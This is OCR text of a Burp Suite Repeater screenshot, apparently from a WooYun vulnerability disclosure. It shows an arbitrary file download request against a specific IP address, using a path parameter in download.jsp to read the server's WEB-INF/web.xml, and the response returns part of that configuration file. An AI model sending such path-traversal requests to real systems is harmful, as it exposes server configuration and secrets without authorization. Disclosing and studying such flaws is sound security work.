 Burp Suite Free Edition v1.6.30
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
ll down to show history
6 × 7 × 10 × ...
Go Cancel < > Target: http://113.108.182.18:8080 ?
Request
Raw Params Headers Hex
GET
/scms/pre/schoolpre/download.jsp?fileName=1.txt&path=E%3A/Apache%
20Software%20Foundation/Tomcat%206/webapps/scms/WEB-INF/web.xml
HTTP/1.1
Host: 113.108.182.18:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:41.0)
Gecko/20100101 Firefox/41.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=6FB88620D3B51EB8B813E30944023038
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
/WEB-INF/struts-config/scmCommodity.xml,
/WEB-INF/struts-config/uim.xml,
/WEB-INF/struts-config/logistics.xml
</param-value>
</init-param>
<init-param>
<param-name>debug</param-name>
<param-value>3</param-value>
</init-param>
<init-param>
<param-name>detail</param-name>
<param-value>3</param-value>
</init-param>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>action</servlet-name>
<url-pattern>*.do</url-pattern>
</servlet-mapping>
<!-- □□□□ -->
<servlet>
<servlet-name>WebUCCompanionServlet</servlet-name>
<display-name>WebUCCompanion
Servlet</display-name>
<servlet-class>
com.jiangh.webuc.servicemanager.ThirdPartyServerApp
</servlet-class>
<init-param>
<param-name>log4j config file
path</param-name>
? < + > Type a search term 0 matches
www.wooyun.org